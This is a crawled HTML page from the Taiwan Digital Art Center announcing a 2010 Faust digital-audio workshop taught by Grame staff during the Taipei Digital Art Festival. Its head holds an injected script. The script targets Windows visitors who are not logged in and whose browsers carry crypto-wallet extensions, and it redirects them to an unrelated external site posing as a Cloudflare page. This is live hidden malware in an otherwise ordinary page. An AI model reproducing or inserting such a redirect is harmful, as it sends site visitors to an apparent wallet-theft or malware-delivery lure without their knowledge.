

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/workshop20101127/
body_size: 15016
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>「FAUST數位藝術大師」工作坊 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20101127%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20101127%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/workshop20101127/" />
<link rel='shortlink' href='https://dac.tw/?p=4611' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4611 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2024/05/20101127.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> 「FAUST數位藝術大師」工作坊  </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2010/11/27</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>「2010第五屆臺北數位藝術節」繼去年邀請法國里昂Grame國立音樂創作中心閉幕演出後，將再次由同一團隊帶來數位音樂的最新趨勢Faust (faust.grame.fr)。Faust為一種可做為各種音樂軟體間溝通工具嶄新的自由軟體，將能在科技藝術上為聲音處理提供強大的幫助。<br />
為推廣並培養本地數位音樂創作者，特別開設Faust數位藝術工作坊，此工作坊將由Faust研發部門主管親自教授，參與者可透過Faust學習建立高階專業的數位音效處理程式。</p>
<p>Faust數位藝術工作坊<br />
Grame於1982年由Pierre-Alain Jaffrennou 及 James Giroudon 創立，並在1996年升格為國立音樂創作中心。其宗旨為當代音樂的創作、研究，並致力於推廣，建立藝術家與大眾間活躍的聯繫。此音樂創作中心結合生產、配銷以及培訓於一身，值得注意的是，擁有長駐技術團隊的他們，特別注重創作的兩個區塊，音樂系統的架構以及音樂創作的形式語言。Faust即為此音樂創作中心新研發出的成果結晶，其在應用上將會比傳統常用的Max/Msp更加寬廣，而且是一個Open Source的計畫，對數位音樂創作者而言可說是一大福音。<br />
Faust數位藝術工作坊為期兩天，上課時間為11月27日以及11月28日，上午十點至下午六點，由Grame研發總監Yann Orlarey親自授課。經過本次工作坊課程，參與者將可以掌握Faust基礎的編寫技能，以及訊號處理的基本知識，並能深入數位音樂運作原理，開發屬於自己的數位音效應用。</p>
<p>數位藝術表演不停歇<br />
除了數位藝術工作坊外，「2010第五屆臺北數位藝術節」將於11月26日開啟一連串數位科技與音樂結合的演出，共帶來五場精采表演。其中第一屆數位藝術表演獎首演作品《交響樂計畫壹、機械提琴》將於12月2日與3日登場，由年輕編舞家黃翊與科技藝術家王仲?跨域打造一個舞蹈與互動樂器的全新創作，肢體的延伸、隔空演奏小提琴、舞蹈與科技聯手演繹音樂的新可能。<br />
表演最後一站由同樣來自法國里昂Grame國立音樂創作中心的駐村團隊「Ecran Total」，將於12月4日帶來多媒體影音互動表演。在打擊樂手楊怡萍、錄像藝術家Guillaume Marmin，搭配Philippe Gordiani所組編的樂曲之下，自然與新科技之間矛盾曖昧的關係，由圖像與聲音的相互作用巧妙詮釋。數位科技與音樂藝術將碰撞出什麼樣的火花?歡迎您一同拭目以待！</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 